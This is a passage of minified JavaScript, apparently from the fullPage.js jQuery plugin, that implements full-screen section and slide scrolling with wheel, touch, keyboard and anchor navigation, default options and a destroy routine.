e.pointerType||"mouse"!=e.pointerType}function vn(e){var n=e.originalEvent;if(W.fitToSection&&To.stop(),pn(n)){var o=ho(n);Ko=o.y,Xo=o.x}}function gn(e,n){for(var o=0,i=e.slice(t.max(e.length-n,1)),a=0;a<i.length;a++)o+=i[a];return t.ceil(o/n)}function mn(o){var i=(new Date).getTime();if(W.autoScrolling&&!Lo){o=o||n.event;var a=o.wheelDelta||-o.deltaY||-o.detail,l=t.max(-1,t.min(1,a));Po.length>149&&Po.shift(),Po.push(t.abs(a)),W.scrollBar&&(o.preventDefault?o.preventDefault():o.returnValue=!1);var r=e(x),s=fn(r),c=i-_o;if(_o=i,c>200&&(Po=[]),Io){var f=gn(Po,10),d=gn(Po,70),u=f>=d;u&&(0>l?dn("down",s):dn("up",s))}return!1}W.fitToSection&&To.stop()}function Sn(n){var o=e(x),t=o.find(D),i=t.find(F).length;if(!(!t.length||Bo||2>i)){var a=t.find(I),l=null;if(l="prev"===n?a.prev(F):a.next(F),!l.length){if(!W.loopHorizontal)return;l=a.siblings("prev"===n?":last":":first")}Bo=!0,In(t,l)}}function wn(){e(I).each(function(){po(e(this),"internal")})}function yn(n,o,t){requestAnimFrame(function(){var i=n.position();if("undefined"!=typeof i){var a=n.hasClass(A)?i.top-zo+n.height():i.top,l={element:n,callback:o,isMovementUp:t,dest:i,dtop:a,yMovement:Nn(n),anchorLink:n.data("anchor"),sectionIndex:n.index(y),activeSlide:n.find(I),activeSection:e(x),leavingSection:e(x).index(y)+1,localIsResizing:Fo};if(!(l.activeSection.is(n)&&!Fo||W.scrollBar&&$.scrollTop()===l.dtop)){if(l.activeSlide.length)var r=l.activeSlide.data("anchor"),s=l.activeSlide.index();if(W.autoScrolling&&W.continuousVertical&&"undefined"!=typeof l.isMovementUp&&(!l.isMovementUp&&"up"==l.yMovement||l.isMovementUp&&"down"==l.yMovement)&&(l=bn(l)),e.isFunction(W.onLeave)&&!l.localIsResizing){if(W.onLeave.call(l.activeSection,l.leavingSection,l.sectionIndex+1,l.yMovement)===!1)return;Bn(l.activeSection)}n.addClass(g).siblings().removeClass(g),Io=!1,oo(s,r,l.anchorLink,l.sectionIndex),xn(l),ko=l.anchorLink,Yn(l.anchorLink,l.sectionIndex)}}})}function xn(n){if(W.css3&&W.autoScrolling&&!W.scrollBar){var o="translate3d(0px, -"+n.dtop+"px, 0px)";Gn(o,!0),W.scrollingSpeed?qo=setTimeout(function(){kn(n)},W.scrollingSpeed):kn(n)}else{var t=Tn(n);e(t.element).animate(t.options,W.scrollingSpeed,W.easing).promise().done(function(){kn(n)})}}function Tn(e){var n={};return W.autoScrolling&&!W.scrollBar?(n.options={top:-e.dtop},n.element=l):(n.options={scrollTop:e.dtop},n.element="html, body"),n}function bn(n){return n.isMovementUp?e(x).before(n.activeSection.nextAll(y)):e(x).after(n.activeSection.prevAll(y).get().reverse()),vo(e(x).position().top),wn(),n.wrapAroundElements=n.activeSection,n.dest=n.element.position(),n.dtop=n.dest.top,n.yMovement=Nn(n.element),n}function Cn(n){n.wrapAroundElements&&n.wrapAroundElements.length&&(n.isMovementUp?e(T).before(n.wrapAroundElements):e(b).after(n.wrapAroundElements),vo(e(x).position().top),wn())}function kn(n){Cn(n),n.element.find(".fp-scrollable").mouseover(),e.isFunction(W.afterLoad)&&!n.localIsResizing&&W.afterLoad.call(n.element,n.anchorLink,n.sectionIndex+1),An(n.element),Ln(n.element),Io=!0,e.isFunction(n.callback)&&n.callback.call(this)}function An(n){var o=n.find(I);o.length&&(n=e(o)),n.find("img[data-src], source[data-src], audio[data-src]").each(function(){e(this).attr("src",e(this).data("src")),e(this).removeAttr("data-src"),e(this).is("source")&&e(this).closest("video").get(0).load()})}function Ln(n){n.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("autoplay")&&"function"==typeof n.play&&n.play()})}function Bn(n){n.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("data-ignore")||"function"!=typeof n.pause||n.pause()})}function En(){var e=n.location.hash.replace("#","").split("/"),o=e[0],t=e[1];o&&$n(o,t)}function Mn(){if(!No&&!W.lockAnchors){var e=n.location.hash.replace("#","").split("/"),o=e[0],t=e[1];if(o.length){var i="undefined"==typeof ko,a="undefined"==typeof ko&&"undefined"==typeof t&&!Bo;(o&&o!==ko&&!i||a||!Bo&&Ao!=t)&&$n(o,t)}}}function Rn(n){clearTimeout(Yo);var o=e(":focus");if(!o.is("textarea")&&!o.is("input")&&!o.is("select")&&W.keyboardScrolling&&W.autoScrolling){var t=n.which,i=[40,38,32,33,34];e.inArray(t,i)>-1&&n.preventDefault(),Yo=setTimeout(function(){zn(n)},150)}}function zn(n){var o=n.shiftKey;switch(Lo=n.ctrlKey,n.which){case 38:case 33:Do.k.up&&Co.moveSectionUp();break;case 32:if(o&&Do.k.up){Co.moveSectionUp();break}case 40:case 34:Do.k.down&&Co.moveSectionDown();break;case 36:Do.k.up&&Co.moveTo(1);break;case 35:Do.k.down&&Co.moveTo(e(y).length);break;case 37:Do.k.left&&Co.moveSlideLeft();break;case 39:Do.k.right&&Co.moveSlideRight();break;default:return}}function Fn(e){Io&&(e.pageY<Go?Co.moveSectionUp():e.pageY>Go&&Co.moveSectionDown()),Go=e.pageY}function In(n,o){var i=o.position(),a=o.index(),l=n.closest(y),r=l.index(y),s=l.data("anchor"),c=l.find(U),f=io(o),d=Fo;if(W.onSlideLeave){var u=l.find(I),h=u.index(),p=Kn(h,a);if(!d&&"none"!==p&&e.isFunction(W.onSlideLeave)&&W.onSlideLeave.call(u,s,r+1,h,p,a)===!1)return void(Bo=!1)}o.addClass(g).siblings().removeClass(g),An(o),!W.loopHorizontal&&W.controlArrows&&(l.find(Q).toggle(0!==a),l.find(Z).toggle(!o.is(":last-child"))),l.hasClass(g)&&oo(a,f,s,r);var v=function(){d||e.isFunction(W.afterSlideLoad)&&W.afterSlideLoad.call(o,s,r+1,f,a),Bo=!1};if(W.css3){var S="translate3d(-"+t.round(i.left)+"px, 0px, 0px)";Hn(n.find(q),W.scrollingSpeed>0).css(go(S)),Oo=setTimeout(function(){v()},W.scrollingSpeed,W.easing)}else n.animate({scrollLeft:t.round(i.left)},W.scrollingSpeed,W.easing,function(){v()});c.find(m).removeClass(g),c.find("li").eq(a).find("a").addClass(g)}function Pn(){if(Dn(),Eo){var n=e(o.activeElement);if(!n.is("textarea")&&!n.is("input")&&!n.is("select")){var i=$.height();t.abs(i-Jo)>20*t.max(Jo,i)/100&&(Co.reBuild(!0),Jo=i)}}else clearTimeout(Ho),Ho=setTimeout(function(){Co.reBuild(!0)},350)}function Dn(){var e=W.responsive||W.responsiveWidth,n=W.responsiveHeight;if(e&&Co.setResponsive($.width()<e),n){var o=Ro.hasClass(d);o||Co.setResponsive($.height()<n)}}function Hn(e){var n="all "+W.scrollingSpeed+"ms "+W.easingcss3;return e.removeClass(u),e.css({"-webkit-transition":n,transition:n})}function qn(e){return e.addClass(u)}function On(e,n){var o=825,i=900;if(o>e||i>n){var a=100*e/o,l=100*n/i,r=t.min(a,l),s=r.toFixed(2);bo.css("font-size",s+"%")}else bo.css("font-size","100%")}function Vn(n,o){W.navigation&&(e(B).find(m).removeClass(g),n?e(B).find('a[href="#'+n+'"]').addClass(g):e(B).find("li").eq(o).find("a").addClass(g))}function Un(n){W.menu&&(e(W.menu).find(m).removeClass(g),e(W.menu).find('[data-menuanchor="'+n+'"]').addClass(g))}function Yn(e,n){Un(e),Vn(e,n)}function Wn(e,n){return"top"===e?!n.scrollTop():"bottom"===e?n.scrollTop()+1+n.innerHeight()>=n[0].scrollHeight:void 0}function Nn(n){var o=e(x).index(y),t=n.index(y);return o==t?"none":o>t?"up":"down"}function Kn(e,n){return e==n?"none":e>n?"left":"right"}function Xn(e){e.css("overflow","hidden");var n,o=e.closest(y),t=e.find(s);t.length?n=t.get(0).scrollHeight:(n=e.get(0).scrollHeight,W.verticalCentered&&(n=e.find(k).get(0).scrollHeight));var i=zo-parseInt(o.css("padding-bottom"))-parseInt(o.css("padding-top"));n>i?t.length?t.css("height",i+"px").parent().css("height",i+"px"):(W.verticalCentered?e.find(k).wrapInner('<div class="'+r+'" />'):e.wrapInner('<div class="'+r+'" />'),e.find(s).slimScroll({allowPageScroll:!0,height:i+"px",size:"10px",alwaysVisible:!0})):jn(e),e.css("overflow","")}function jn(e){e.find(s).children().first().unwrap().unwrap(),e.find(c).remove(),e.find(f).remove()}function Qn(e){e.addClass(O).wrapInner('<div class="'+C+'" style="height:'+_n(e)+'px;" />')}function _n(e){var n=zo;if(W.paddingTop||W.paddingBottom){var o=e;o.hasClass(w)||(o=e.closest(y));var t=parseInt(o.css("padding-top"))+parseInt(o.css("padding-bottom"));n=zo-t}return n}function Gn(e,n){n?Hn(Ro):qn(Ro),Ro.css(go(e)),setTimeout(function(){Ro.removeClass(u)},10)}function Jn(n){var o=e(y+'[data-anchor="'+n+'"]');return o.length||(o=e(y).eq(n-1)),o}function Zn(e,n){var o=n.find(D),t=o.find(F+'[data-anchor="'+e+'"]');return t.length||(t=o.find(F).eq(e)),t}function $n(e,n){var o=Jn(e);"undefined"==typeof n&&(n=0),e===ko||o.hasClass(g)?eo(o,n):yn(o,function(){eo(o,n)})}function eo(e,n){if("undefined"!=typeof n){var o=e.find(D),t=Zn(n,e);t.length&&In(o,t)}}function no(e,n){e.append('<div class="'+V+'"><ul></ul></div>');var o=e.find(U);o.addClass(W.slidesNavPosition);for(var t=0;n>t;t++)o.find("ul").append('<li><a href="#"><span></span></a></li>');o.css("margin-left","-"+o.width()/2+"px"),o.find("li").first().find("a").addClass(g)}function oo(e,n,o){var t="";W.anchors.length&&!W.lockAnchors&&(e?("undefined"!=typeof o&&(t=o),"undefined"==typeof n&&(n=e),Ao=n,to(t+"/"+n)):"undefined"!=typeof e?(Ao=n,to(o)):to(o)),ao()}function to(e){if(W.recordHistory)location.hash=e;else if(Eo||Mo)history.replaceState(i,i,"#"+e);else{var o=n.location.href.split("#")[0];n.location.replace(o+"#"+e)}}function io(e){var n=e.data("anchor"),o=e.index();return"undefined"==typeof n&&(n=o),n}function ao(){var n=e(x),o=n.find(I),t=n.data("anchor"),i=io(o),a=n.index(y),l=String(a);W.anchors.length&&(l=t),o.length&&(l=l+"-"+i),l=l.replace("/","-").replace("#","");var r=new RegExp("\\b\\s?"+v+"-[^\\s]+\\b","g");bo[0].className=bo[0].className.replace(r,""),bo.addClass(v+"-"+l)}function lo(){var e,t=o.createElement("p"),a={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};o.body.insertBefore(t,null);for(var l in a)t.style[l]!==i&&(t.style[l]="translate3d(1px,1px,1px)",e=n.getComputedStyle(t).getPropertyValue(a[l]));return o.body.removeChild(t),e!==i&&e.length>0&&"none"!==e}function ro(){o.addEventListener?(o.removeEventListener("mousewheel",mn,!1),o.removeEventListener("wheel",mn,!1),o.removeEventListener("DOMMouseScroll",mn,!1)):o.detachEvent("onmousewheel",mn)}function so(){o.addEventListener?(o.addEventListener("mousewheel",mn,!1),o.addEventListener("wheel",mn,!1),o.addEventListener("DOMMouseScroll",mn,!1)):o.attachEvent("onmousewheel",mn)}function co(){if(Eo||Mo){var n=uo();e(l).off("touchstart "+n.down).on("touchstart "+n.down,vn),e(l).off("touchmove "+n.move).on("touchmove "+n.move,un)}}function fo(){if(Eo||Mo){var n=uo();e(l).off("touchstart "+n.down),e(l).off("touchmove "+n.move)}}function uo(){var e;return e=n.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function ho(e){var n=[];return n.y="undefined"!=typeof e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,n.x="undefined"!=typeof e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,Mo&&pn(e)&&W.scrollBar&&(n.y=e.touches[0].pageY,n.x=e.touches[0].pageX),n}function po(e,n){Co.setScrollingSpeed(0,"internal"),"undefined"!=typeof n&&(Fo=!0),In(e.closest(D),e),"undefined"!=typeof n&&(Fo=!1),Co.setScrollingSpeed(Wo.scrollingSpeed,"internal")}function vo(e){if(W.scrollBar)Ro.scrollTop(e);else if(W.css3){var n="translate3d(0px, -"+e+"px, 0px)";Gn(n,!1)}else Ro.css("top",-e)}function go(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}}function mo(e,n,o){switch(n){case"up":Do[o].up=e;break;case"down":Do[o].down=e;break;case"left":Do[o].left=e;break;case"right":Do[o].right=e;break;case"all":"m"==o?Co.setAllowScrolling(e):Co.setKeyboardScrolling(e)}}function So(){vo(0),e(B+", "+U+", "+N).remove(),e(y).css({height:"","background-color":"",padding:""}),e(F).css({width:""}),Ro.css({height:"",position:"","-ms-touch-action":"","touch-action":""}),To.css({overflow:"",height:""}),e("html").removeClass(p),e.each(bo.get(0).className.split(/\s+/),function(e,n){0===n.indexOf(v)&&bo.removeClass(n)}),e(y+", "+F).each(function(){jn(e(this)),e(this).removeClass(O+" "+g)}),qn(Ro),Ro.find(k+", "+q+", "+D).each(function(){e(this).replaceWith(this.childNodes)}),To.scrollTop(0)}function wo(e,n,o){W[e]=n,"internal"!==o&&(Wo[e]=n)}function yo(){W.continuousVertical&&(W.loopTop||W.loopBottom)&&(W.continuousVertical=!1,xo("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),W.scrollBar&&W.scrollOverflow&&xo("warn","Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox"),W.continuousVertical&&W.scrollBar&&(W.continuousVertical=!1,xo("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),e.each(W.anchors,function(n,o){(e("#"+o).length||e('[name="'+o+'"]').length)&&xo("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})}function xo(e,n){console&&console[e]&&console[e]("fullPage: "+n)}var To=e("html, body"),bo=e("body"),Co=e.fn.fullpage;W=e.extend({menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,scrollOverflow:!1,touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!1,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,sectionSelector:S,slideSelector:R,afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},W),yo(),e.extend(e.easing,{easeInOutCubic:function(e,n,o,t,i){return(n/=i/2)<1?t/2*n*n*n+o:t/2*((n-=2)*n*n+2)+o}}),e.extend(e.easing,{easeInQuart:function(e,n,o,t,i){return t*(n/=i)*n*n*n+o}}),Co.setAutoScrolling=function(n,o){wo("autoScrolling",n,o);e(x);W.autoScrolling&&!W.scrollBar?(To.css({overflow:"hidden",height:"100%"}),Co.setRecordHistory(W.recordHistory,"internal"),Ro.css({"-ms-touch-action":"none","touch-action":"none"})):(To.css({overflow:"visible",height:"initial"}),Co.setRecordHistory(!1,"internal"),Ro.css({"-ms-touch-action":"","touch-action":""}))},Co.setRecordHistory=function(e,n){wo("recordHistory",e,n)},Co.setScrollingSpeed=function(e,n){wo("scrollingSpeed",e,n)},Co.setFitToSection=function(e,n){wo("fitToSection",e,n)},Co.setLockAnchors=function(e){W.lockAnchors=e},Co.setMouseWheelScrolling=function(e){e?so():ro()},Co.setAllowScrolling=function(n,o){"undefined"!=typeof o?(o=o.replace(/ /g,"").split(","),e.each(o,function(e,o){mo(n,o,"m")})):n?(Co.setMouseWheelScrolling(!0),co()):(Co.setMouseWheelScrolling(!1),fo())},Co.setKeyboardScrolling=function(n,o){"undefined"!=typeof o?(o=o.replace(/ /g,"").split(","),e.each(o,function(e,o){mo(n,o,"k")})):W.keyboardScrolling=n},Co.moveSectionUp=function(){var n=e(x).prev(y);n.length||!W.loopTop&&!W.continuousVertical||(n=e(y).last()),n.length&&yn(n,null,!0)},Co.moveSectionDown=function(){var n=e(x).next(y);if(n.length||!W.loopBottom&&!W.continuousVertical||(n=e(y).first()),n.length){if(W.onBeforeMoveSection&&e.isFunction(W.onBeforeMoveSection)&&W.onBeforeMoveSection.call(this,direction,currentSlide,destiny,slides,activeSection)===!1)return;yn(n,null,!1)}},Co.silentMoveTo=function(e,n){Co.setScrollingSpeed(0,"internal"),Co.moveTo(e,n),Co.setScrollingSpeed(Wo.scrollingSpeed,"internal")},Co.moveTo=function(e,n){var o=Jn(e);"undefined"!=typeof n?$n(e,n):o.length>0&&yn(o)},Co.moveSlideRight=function(){Sn("next")},Co.moveSlideLeft=function(){Sn("prev")},Co.reBuild=function(n){if(!Ro.hasClass(h)){Fo=!0;var o=$.width();zo=$.height(),W.resize&&On(zo,o),e(y).each(function(){var n=e(this).find(D),o=e(this).find(F);W.verticalCentered&&e(this).find(k).css("height",_n(e(this))+"px"),e(this).css("height",zo+"px"),W.scrollOverflow&&(o.length?o.each(function(){Xn(e(this))}):Xn(e(this))),o.length>1&&In(n,n.find(I))});var t=e(x),i=t.index(y);i&&Co.silentMoveTo(i+1),Fo=!1,e.isFunction(W.afterResize)&&n&&W.afterResize.call(Ro),e.isFunction(W.afterReBuild)&&!n&&W.afterReBuild.call(Ro)}},Co.setResponsive=function(n){var o=Ro.hasClass(d);n?o||(Co.setAutoScrolling(!1,"internal"),Co.setFitToSection(!1,"internal"),e(B).hide(),Ro.addClass(d)):o&&(Co.setAutoScrolling(Wo.autoScrolling,"internal"),Co.setFitToSection(Wo.autoScrolling,"internal"),e(B).show(),Ro.removeClass(d))};var ko,Ao,Lo,Bo=!1,Eo=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Mo="ontouchstart"in n||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,Ro=e(this),zo=$.height(),Fo=!1,Io=!0,Po=[],Do={};Do.m={up:!0,down:!0,left:!0,right:!0},Do.k=e.extend(!0,{},Do.m);var Ho,qo,Oo,Vo,Uo,Yo,Wo=e.extend(!0,{},W);e(this).length&&X();var No=!1;$.on("scroll",cn);var Ko=0,Xo=0,jo=0,Qo=0,_o=(new Date).getTime();n.requestAnimFrame=function(){return n.requestAnimationFrame||function(e){e()}}(),$.on("hashchange",Mn),en.keydown(Rn),en.keyup(function(e){Lo=e.ctrlKey}),e(n).blur(function(){Lo=!1});var Yo;Ro.mousedown(function(e){2==e.which&&(Go=e.pageY,Ro.on("mousemove",Fn))}),Ro.mouseup(function(e){2==e.which&&Ro.off("mousemove")});var Go=0;en.on("click touchstart",B+" a",function(n){n.preventDefault();var o=e(this).parent().index();yn(e(y).eq(o))}),en.on("click touchstart",Y,function(n){n.preventDefault();var o=e(this).closest(y).find(D),t=o.find(F).eq(e(this).closest("li").index());In(o,t)}),W.normalScrollElements&&(en.on("mouseenter",W.normalScrollElements,function(){Co.setMouseWheelScrolling(!1)}),en.on("mouseleave",W.normalScrollElements,function(){Co.setMouseWheelScrolling(!0)})),e(y).on("click touchstart",N,function(){e(this).hasClass(K)?Do.m.left&&Co.moveSlideLeft():Do.m.right&&Co.moveSlideRight()}),$.resize(Pn);var Jo=zo;Co.destroy=function(n){Co.setAutoScrolling(!1,"internal"),Co.setAllowScrolling(!1),Co.setKeyboardScrolling(!1),Ro.addClass(h),clearTimeout(Oo),clearTimeout(qo),clearTimeout(Ho),clearTimeout(Vo),clearTimeout(Uo),$.off("scroll",cn).off("hashchange",Mn).off("resize",Pn),en.off("click",B+" a").off("mouseenter",B+" li").off("mouseleave",B+" li").off("click",Y).off("mouseover",W.normalScrollElements).off("mouseout",W.normalScrollElements),e(y).off("click",N),clearTimeout(Oo),clearTimeout(qo),n&&So()}}});